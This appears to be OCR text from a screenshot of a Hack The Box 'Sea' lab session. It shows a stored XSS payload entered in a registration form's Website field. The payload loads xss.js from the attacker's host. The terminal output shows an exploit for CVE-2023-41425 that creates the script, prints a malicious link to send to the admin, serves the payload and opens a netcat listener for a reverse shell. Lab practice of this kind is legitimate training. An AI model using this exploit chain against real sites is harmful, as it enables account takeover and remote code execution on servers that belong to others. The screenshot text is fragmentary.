 Sea - How to
http://10.10.11.28/how-
Contact Form
prodigiousMind/CVE-
280818482-5aa2d248-a
/contact.php
i Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
What is ired.team n...
HackTricks | HackTr...
Competition registration - Sea
Name:
test
Email:
test@gtes.com
Age:
21
Country:
us
Website:
htb"></form><script+src="http://10.10.11.28:8000/xss.js"></script><form+action="
Submit
sudo 0 python3 1
~/HTB/sea/CVE-2023-41425 main !1 ?1
❯ python3 exploit.py http://sea.htb 10.10.11.28 4444
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 4444
----------------------------
send the below link to admin:
----------------------------
http://sea.htb"></form><script+src="http://10.10.11.28:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
~
❯ rlwrap nc -lvnp 4444
listening on [any] 4444 ...